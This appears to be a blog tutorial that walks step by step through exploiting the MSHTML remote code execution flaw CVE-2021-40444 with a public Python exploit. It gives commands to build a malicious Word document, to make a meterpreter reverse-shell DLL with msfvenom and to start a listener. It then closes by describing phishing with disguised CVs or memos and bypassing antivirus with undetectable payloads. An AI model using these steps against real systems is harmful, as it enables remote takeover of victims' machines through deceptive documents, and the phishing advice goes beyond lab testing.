This post covers the following areas of CVE-2021-40444 Microsoft MSHTML Remote Code Execution Exploit
- About
- Working
- Requirements
- Exploit
- Getting Reverse Shell
- Gaining Access to Systems through Phishing
About
This vulnerability, named as CVE-2021-40444 Microsoft MSHTML Remote Code Execution Exploit, was disclosed by Microsoft on 7 September 2021 and was being used widely by APTs and other threat actors through Microsoft Word Documents. It is a Remote Code Execution vulnerability in MSHTML (Microsoft’s proprietary browser engine for internet explorer). The attackers target the ActiveX that hosts the browser rendering engine.
Working
As soon the user clicks Enable Editing the exploit will open an URL through MHTML protocol to a file hosted at the remote server, which will be loaded as a Word Template.
The MHTML URLs are registered to Internet Explorer. The browser will be opened and a malicious HTML file will be loaded. The obfuscated javascript code will create a malicious ActiveX control. As a result, the ActiveX control will then download a CAB file from the remote server and execute it as a Control Panel file which will eventually execute a command on the target system thus running any attacker’s choice command which can be as dangerous as executing a reverse shell and gaining access to the whole system.
Requirements
- Windows 10 VM
- Kali VM
- The target system must have unpatched MS Office installed. (I am testing on MS Office 2016)
- Turn off real-time protection because we are using simple msfvenom payload as antiviruses can quickly detect these payloads.
Exploit
To exploit the vulnerability we use the exploit by lockedbyte. First of all, clone the GitHub repository using git clone https://github.com/lockedbyte/CVE-2021-40444.git and navigate to the folder
In the folder, you will be able to see the exploit code file written in python along with many other files and folders as shown below
At first, we need to create the malicious document using the command
python3 exploit.py generate test/calc.dll http://<ATTACKER_IP>
- calc.dll is the DLL file that will just execute calc.exe and the calculator will popup
- 192.168.37.128 is the IP address of the kali machine
Out folder contains the newly created document as shown below
We now need to send this document to the windows target machine. For that purpose, we start a simple python HTTP server in the out directory as shown below
python3 -m http.server
Now navigate to Windows VM, open the browser, and navigate to http://<ATTACKER_IP> as shown below

Download the document.docx and navigate back to Kali VM and start the web host through exploit code on port 80 as shown below
sudo python3 exploit.py host 80

Now navigate back to Windows VM and open the document. Nothing will happen when you will open the document. This is because MS Word opens documents in read-only mode by default as shown below

We need to Enable Editing and as soon we click it, the calculator will be opened as shown below

If we go back to Kali VM, we can clearly see the files being requested as shown below
Getting Reverse Shell
As this exploit executes system commands through DLL, we can craft a malicious DLL to get the reverse shell on the Kali VM.

Msfvenom is a handy tool to generate malicious payloads in multiple formats. So, to generate the reverse shell DLL, we simply use msfvenom with the following command
msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 lhost=192.168.37.128 lport=4444 -f dll -o test/revshell.dll- -p specifies the payload. We are using windows 64bit staged reverse TCP payload
- -a specifies the architecture of the target system.
- lhost specifies the ATTACKER_IP
- lport specifies the PORT at which we want to listen on
- -f specifies the output format. We specify dll as for this exploit we need the dll
- -o specifies the output location
Similarly, we generate the document with this dll by just changing the DLL path as shown below
python3 exploit.py generate test/revshell.dll http://192.168.37.128Finally, send the document to Windows VM and start the host server through exploit code on port 80.
Remote Code Execution
Before opening the document, we must start multi handler through msfconsole as the payload we are using is the meterpreter payload. So we start msfconsole and, use exploit/multi/handler and set the options as shown below

- We set the same payload that we used to create the DLL
- set LHOST and LPORT to the same value we used to create DLL
Following this, we will now navigate to Windows VM and open the document.
After that, opening the document on the target machine will throw the reverse shell on the attacker’s machine as shown below

We can then do privilege escalation and anything we want with the hacked user scope.
Gaining Access to Systems through Phishing
Using the technique discussed above, and taking into consideration all of the requirements, an attacker can send a maliciously crafted document to the victims and as soon they will open the document and enable the editing, the attacker will be able to access their system remotely.
An attacker can perform phishing by impersonating a document like a CV, memo, technical guide, or anything and then convincing the user to update the details and send the document back. Upon receiving the document, the victim just has to open the document and edit it, and boom. The attacker has now taken over the system.
This is a simple yet effective technique that if used with undetectable payloads can produce more fruitful results by bypassing the antivirus and protection mechanisms.

Leave a Reply